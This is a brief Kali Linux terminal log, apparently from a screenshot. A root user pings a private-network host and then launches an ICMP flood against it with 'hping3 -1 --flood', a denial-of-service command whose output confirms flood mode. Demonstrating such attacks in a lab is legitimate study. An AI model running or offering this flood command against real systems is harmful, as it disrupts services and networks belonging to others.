 ┌──(root㉿kali)-[~]
└─# ping -c 3 192.168.1.100
PING 192.168.1.100 (192.168.1.100) 56(84) bytes of data.
64 bytes from 192.168.1.100: icmp_seq=1 ttl=63 time=3.82 ms
64 bytes from 192.168.1.100: icmp_seq=2 ttl=63 time=4.37 ms
64 bytes from 192.168.1.100: icmp_seq=3 ttl=63 time=4.57 ms
── 192.168.1.100 ping statistics ──
3 packets transmitted, 3 received, 0% packet loss, time 2005ms
rtt min/avg/max/mdev = 3.817/4.254/4.573/0.319 ms
┌──(root㉿kali)-[~]
└─# sudo hping3 -1 --flood 192.168.1.100
HPING 192.168.1.100 (eth0 192.168.1.100): icmp mode set, 28 headers + 0 data bytes
hping in flood mode, no replies will be shown